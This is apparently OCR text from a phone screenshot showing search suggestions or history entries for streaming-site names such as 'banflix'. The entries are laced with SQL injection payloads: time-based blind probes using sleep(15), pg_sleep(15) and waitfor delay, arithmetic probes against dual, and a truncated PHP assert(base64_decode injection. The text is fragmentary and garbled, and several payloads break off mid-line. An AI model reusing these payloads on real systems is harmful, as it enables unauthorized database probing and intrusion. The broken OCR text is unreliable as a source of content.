
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z;usg=aov
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&usg=
(select+198766*667891+from+dual);ved=@@jtapp
•
banflix&amphzle6idd'i4jlf5t4')) or 850=(select 850
from pg_sleep(15))--
•
banflix&amphzle6idd'vcdjsgsv'))+or+701=
(select+701+from+pg_sleep(15))--
•
banflix&-1 waitfor delay '0:0:15' -- ;usg=aovvaw2r-
nflj_pools9hasmneef'&&sleep(27*1000)*qggnzk&&';
(select 198766*667891)
•
banflix&amphzle6idd'eyzck7om';;assert(base64_de
-+gkakslha'))+or+598=
(select+598+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+k2dpjmol'+or+627=if(now()=sysdate(),sleep(15),0);
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
primestreams
•
banflix&hzle6idd';if(now()=sysdate(),sleep(15),0);u
nflj_pools9hasmneefb0uz86wy' or 392=(select 392
from pg_sleep(15))-